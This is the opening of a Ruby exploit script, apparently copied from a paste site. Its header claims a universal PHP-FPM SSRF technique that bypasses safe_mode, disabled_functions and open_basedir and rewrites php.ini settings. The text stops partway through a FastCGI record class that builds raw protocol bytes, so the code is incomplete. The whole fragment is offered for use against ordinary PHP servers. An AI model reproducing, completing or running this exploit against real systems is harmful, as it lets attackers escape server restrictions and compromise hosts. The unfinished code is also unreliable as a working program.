 pastebin.com/
1. #!/usr/bin/ruby
2. # coding: ASCII-8BIT
3.
4. # Exploit Title: PHP-FPM universal SSRF bypass safe_mode/disabled_functions/open_basedir/etc
5. # redefine any php.ini values, not specified in php_admin_value
6. # SSRF - Server Side Request Forgery
7. # additional info about technique: http://www.slideshare.net/d0znpp/ssrf-attacks-and-sockets-
smorgasbord-of-vulnerabilities
8. # Google Dork: not relevant
9. # Date:
10. # Exploit Author: @ONsec_lab http://lab.onsec.ru
11. # Vendor Homepage: php.net fastcgi.com
12. # Software Link: php-fpm.org
13. # Version: all
14. # Tested on: all
15. # CVE : not a vuln (bug by design)
16.
17. require 'socket'
18. require 'base64'
19.
20.
21. class FCGIRecord
22.
23. class BeginRequest < FCGIRecord
24. def initialize( id)
25. @id = id
26. @type = 1
27. @data = "\x00\x01\x00\x00\x00\x00\x00\x00"
28. end
29. end